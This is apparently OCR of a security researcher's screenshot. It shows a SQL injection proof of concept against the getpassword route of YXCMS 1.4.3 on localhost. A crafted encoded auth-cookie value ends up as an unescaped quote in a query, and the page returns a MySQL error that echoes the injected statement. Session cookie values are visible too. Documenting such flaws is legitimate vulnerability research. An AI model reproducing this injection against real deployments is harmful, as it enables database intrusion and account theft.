 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost/YXCMS_v1.4.3/index.php?r=member/index/getpassword&
code=ea54cE%252BtLdm7NxE3NUwgI44JqsMqWyC8xXwK9HO%252BNzUIaC9MBwA4yg8yqwhFBYdYrE9uphEsu2KYIfXJ%252B911pi5hEQWZEldJpwZI
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
00000000007a32339dfd792a35s:38:"8\t2\tlarry008\tlarry008'\tunknown\t\t";00000000007a32339dfd792a35s:38:"8\t2\tlarry008\tlarry008'\tunknown\t\t";
错误提示
出错信息： MySQL Query Error
SQL: SELECT email FROM yx_members WHERE account='8\t2\tlarry008\tlarry008'\tunknown\t\t' LIMIT 1
错误详情: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '\tunknown\t\t' LIMIT 1' at line 1
错误代码:1064
您可以选择 重试 返回 或者 网站首页
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 Cookies 面板内搜索
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径 过期时间 仅 Http 安全
PHPSESSID e0h5hvb962aglm2oqvae1u4rj2 localhost 35 B / 会话
a0537_pages 25 localhost 13 B / 2017/03/28 下午9:55:05
a0537_times 11 localhost 13 B / 2018/03/28 下午9:55:05
think_var zh-cn localhost 14 B / 2017/04/02 上午10:28:40
yx_auth ea54cE+tLdm7NxE3NUwgI44J...fXJ+911pi5hEQWZEldJpwZI localhost 113 B / 会话
内容 源数据
ea54cE+tLdm7NxE3NUwgI44JqsMqWyC8xXwK9HO+NzUIaC9MBwA4yg8yqwhFBYdYrE9uphEsu2KYIfXJ+911pi5hEQWZEldJpwZI
零组资料文库